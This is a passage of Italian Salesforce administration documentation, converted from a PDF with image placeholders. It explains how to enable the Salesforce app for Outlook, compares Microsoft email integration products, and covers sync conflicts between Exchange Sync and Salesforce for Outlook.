



# Amministrazione dell'app Salesforce per Outlook

# <span id="page-2079-0"></span>Amministrazione dell'app Salesforce per Outlook

I team di vendita saranno sempre aggiornati sulle opportunità di vendita più importanti se i membri dei team lavorano nell'app Web Microsoft® Outlook® o in Outlook 2013, insieme a Microsoft Office 365™. L'app Salesforce per Outlook consente ai team di gestire le proprie vendite in modo più efficiente poiché possono creare i referenti Salesforce o visualizzare referenti, lead, account, opportunità e casi direttamente nelle applicazioni email degli agenti di vendita, indipendentemente dal sistema utilizzato in ufficio o sui dispositivi mobili.

Salesforce sta lavorando a una soluzione che offrirà ai team delle vendite un'esperienza di integrazione dell'email completamente basata su cloud. Il risultato degli sforzi iniziali è l'applicazione Salesforce per Outlook, che consente al personale di vendita di essere sempre in contatto con i contenuti di Salesforce quando crea referenti Salesforce correlati a persone a cui fanno riferimento email dell'applicazione Web Microsoft Outlook e Outlook 2013 e di visualizzare i record correlati

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

alle vendite. Chi conosce il riquadro laterale di Salesforce, l'ormai popolare funzione di Salesforce per Outlook che consente di portare i contenuti di Salesforce in Outlook, sa quali possono essere gli obiettivi di Salesforce.

Dopo l'abilitazione dell'app Salesforce per Outlook, se i membri dei team delle vendite completano le brevi procedure di impostazione, gli altri componenti dei team vedono i record di Salesforce correlati alle proprie email ogni volta che selezionano un'email nell'applicazione Web Microsoft Outlook e in Outlook 2013 (1) e possono selezionare la scheda Salesforce (2). I membri dei team visualizzano quindi referenti, lead e utenti, nonché gli account, le opportunità e i casi correlati, con un semplice clic o strisciando con un dito (3).



# Impostazione dei team delle vendite per la visualizzazione dei record Salesforce nell'app Web Microsoft® Outlook® e in Outlook 2013

È possibile predisporre i team di vendita alla creazione di referenti Salesforce e alla visualizzazione di referenti, lead, account personali e utenti con account, opportunità e casi correlati direttamente nell'app Web Microsoft Outlook e in Outlook 2013.

**1.** In Salesforce, da Imposta, immettere *Impostazioni dell'app Salesforce per Outlook* nella casella Ricerca veloce, quindi selezionare **Impostazioni dell'app Salesforce per Outlook**.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare l'app Salesforce per Outlook

**•** "Personalizza applicazione"



**2.** Selezionare l'opzione Abilitato e salvare le modifiche.

Quando appaiono le sezioni di whitelist e mappatura, non è necessario modificarle.

# Scelta di un prodotto per l'integrazione dell'email

# <span id="page-2081-0"></span>Quale prodotto di integrazione dell'email Microsoft® è adatto alla mia società?

Dopo il rilascio di Email Connect, il nostro ultimo prodotto di integrazione dell'email che include Exchange Sync e l'app Salesforce per Outlook, è possibile che ci si chieda quali sono le differenze di Email Connect rispetto ai prodotti precedenti, Salesforce per Outlook e Email a Salesforce. Confrontare i requisiti di sistema dei prodotti per individuare il prodotto o la combinazione di prodotti più adatta alla propria società.

Che si stia preparando la migrazione da un prodotto ritirato come Connect per Outlook o si stia considerando l'integrazione dell'email di Salesforce per la prima volta, l'installazione di Email Connect, Salesforce per Outlook o Email a Salesforce semplifica l'utilizzo dell'email Microsoft e di Salesforce per gli addetti alle vendite.

Ogni funzione di integrazione dell'email è unica e compatibile con diversi prodotti Microsoft. È possibile presentare agli utenti soltanto una di queste funzioni o una combinazione di esse, a seconda delle esigenze aziendali specifiche.

# Sincronizzazione tra applicazioni di email e Salesforce

Per garantire agli utenti di disporre sempre di record aggiornati, sia che utilizzino l'app email, sia che utilizzino Salesforce. A seconda della combinazione di prodotti di integrazione email scelta, è possibile consentire agli utenti di mantenere sincronizzati referenti, eventi e operazioni tra l'email Microsoft e Salesforce. Per configurare la sincronizzazione degli elementi da parte degli utenti, prendere in considerazione l'uso di Exchange Sync o della funzione di sincronizzazione di Salesforce per Outlook.

# Utilizzo di Salesforce direttamente dalle applicazioni di email

È possibile permettere agli utenti di visualizzare e creare record Salesforce o aggiungere email a Salesforce senza uscire dall'app email utilizzata. Per consentire agli utenti di utilizzare Salesforce direttamente dal programma email si può optare per l'app Salesforce per Outlook, per il riquadro laterale di Salesforce per Outlook o per Email a Salesforce.

# Confronto dei prodotti di integrazione email Microsoft

Individuare le funzioni più adatte per sé e i propri team. Confrontare innanzitutto i requisiti di sistema per individuare le funzioni compatibili con l'ambiente di elaborazione della propria società. Esaminare quindi le panoramiche sulle funzioni per determinare le operazioni eseguite da ciascuna funzione.



## EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Email Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Salesforce per Outlook è disponibile in: **tutte** le versioni

Email a Salesforce è disponibile in: **tutte** le versioni





#### VEDERE ANCHE:

[Considerazioni sull'esecuzione contemporanea di Email Connect e Salesforce per Outlook](#page-2083-0)

[Exchange Sync \(Beta\) sincronizza gli elementi di Microsoft](#page-2056-0)®

[Amministrazione dell'app Salesforce per Outlook](#page-2079-0)

[Visualizzazione di record di Salesforce in Microsoft](#page-1667-0)® Outlook®

[Che cos'è Email a Salesforce?](#page-1591-0)

# <span id="page-2083-0"></span>Esecuzione di più funzioni di integrazione dell'email contemporaneamente

# Considerazioni sull'esecuzione contemporanea di Email Connect e Salesforce per Outlook

A seconda dell'ambiente di elaborazione della società e delle soluzioni di integrazione dell'email ricercate dagli utenti, è possibile configurare le funzioni sia di Email Connect che di Salesforce per Outlook per soddisfare tutte le esigenze. Prima di procedere alla configurazione, organizzarsi per risolvere le limitazioni delle funzioni e informarsi su come Salesforce gestisce i conflitti di sincronizzazione tra i due sistemi.

#### IN QUESTA SEZIONE:

### [Limitazioni all'esecuzione contemporanea di Email Connect e Salesforce per Outlook](#page-2084-1) Sebbene sia possibile abilitare l'app Salesforce per Outlook Email Connect e il Riquadro laterale di Salesforce per Outlook nella stessa organizzazione, gli utenti non possono eseguire entrambe le funzioni di integrazione di Outlook contemporaneamente.

[Come vengono gestiti in Exchange Sync i conflitti di sincronizzazione con Salesforce for Outlook](#page-2084-0) Informazioni sul modo in cui Salesforce gestisce i conflitti di sincronizzazione quando gli utenti vengono assegnati alla sincronizzazione degli stessi record per entrambe le funzioni.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Email Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Salesforce per Outlook è disponibile in: **tutte** le versioni

## <span id="page-2084-1"></span>Limitazioni all'esecuzione contemporanea di Email Connect e Salesforce per Outlook

Sebbene sia possibile abilitare l'app Salesforce per Outlook Email Connect e il Riquadro laterale di Salesforce per Outlook nella stessa organizzazione, gli utenti non possono eseguire entrambe le funzioni di integrazione di Outlook contemporaneamente.

Per impedire agli utenti di utilizzare più funzioni di integrazione dell'email contemporaneamente, Salesforce disconnette automaticamente il Riquadro laterale di Salesforce per Outlook quando gli utenti si collegano all'app Salesforce per Outlook. Gli utenti dell'app Salesforce per Outlook potranno continuare a eseguire download, installazioni e sincronizzazioni con Salesforce per Outlook ma soltanto l'app Salesforce per Outlook potrà essere eseguita in Outlook.

#### VEDERE ANCHE:

[Quale prodotto di integrazione dell'email Microsoft](#page-2081-0)® è adatto alla mia società? [Come vengono gestiti in Exchange Sync i conflitti di sincronizzazione con Salesforce for Outlook](#page-2084-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Email Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Salesforce per Outlook è disponibile in: **tutte** le versioni

# <span id="page-2084-0"></span>Come vengono gestiti in Exchange Sync i conflitti di sincronizzazione con Salesforce for Outlook

Informazioni sul modo in cui Salesforce gestisce i conflitti di sincronizzazione quando gli utenti vengono assegnati alla sincronizzazione degli stessi record per entrambe le funzioni.

Nota: Exchange Sync attualmente è disponibile come funzione beta ed è quindi una funzionalità di qualità elevata con limitazioni note. Per impostare la funzione nella propria società, vedere la [Guida all'implementazione di Exchange Sync.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf)

Se si esegue la migrazione degli utenti da Salesforce per Outlook a Exchange Sync o gli utenti di Exchange Sync sono stati impostati in modo da utilizzare il riquadro laterale di Salesforce, si avranno utenti assegnati alle configurazioni per entrambi i prodotti.

Se un utente è stato assegnato alla sincronizzazione degli stessi record con impostazioni in conflitto sia in una configurazione Outlook che in una configurazione Exchange Sync, Salesforce assegna automaticamente la precedenza alle impostazioni specificate per quel tipo di record nella configurazione Exchange Sync.

Poiché Salesforce assegna la precedenza in base ai record e non alla configurazione, è possibile che per un utente impostato per la sincronizzazione con entrambe le funzionalità alcuni tipi di record vengano sincronizzati con Salesforce per Outlook e altri con Exchange Sync.

Ad esempio, se un utente viene assegnato alla sincronizzazione di referenti, eventi e operazioni in una configurazione Outlook e di referenti ed eventi in una configurazione Exchange Sync, le operazioni dell'utente verranno sincronizzate con Salesforce per Outlook mentre i referenti e gli eventi dell'utente verranno sincronizzati con Exchange Sync.

Benché Salesforce gestisca questi conflitti, si consiglia di disabilitare le impostazioni di sincronizzazione di Salesforce per Outlook per gli utenti di Exchange Sync.

In questo modo si potrà tenere traccia degli utenti sincronizzati dalle singole funzionalità, nel caso in cui le impostazioni di configurazione diventino più complesse nel tempo.

 $\triangledown$  Nota: È possibile impostare gli utenti di Exchange Sync in modo che utilizzino i propri record nel riguadro laterale di Salesforce anche se si tratta di una funzione di Salesforce per Outlook. Per effettuare questa impostazione, aggiungere gli utenti di Exchange

#### EDIZIONI

Disponibile per l'impostazione nelle seguenti versioni: Salesforce Classic e Lightning Experience

Exchange Sync è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Salesforce per Outlook è disponibile in: **tutte** le versioni

EDIZIONI

Sync a una configurazione Outlook con la sincronizzazione disabilitata e [abilitare l'opzione](#page-1641-0) Riquadro laterale a pagina 1636.

#### VEDERE ANCHE:

[Quale prodotto di integrazione dell'email Microsoft](#page-2081-0)® è adatto alla mia società? [Limitazioni all'esecuzione contemporanea di Email Connect e Salesforce per Outlook](#page-2084-1)

# Amministrazione di Salesforce per Outlook

# Requisiti di sistema per Salesforce per Outlook

Prima di scaricare e installare Salesforce per Outlook, assicurarsi che il sistema soddisfi questi requisiti.



# Altri requisiti



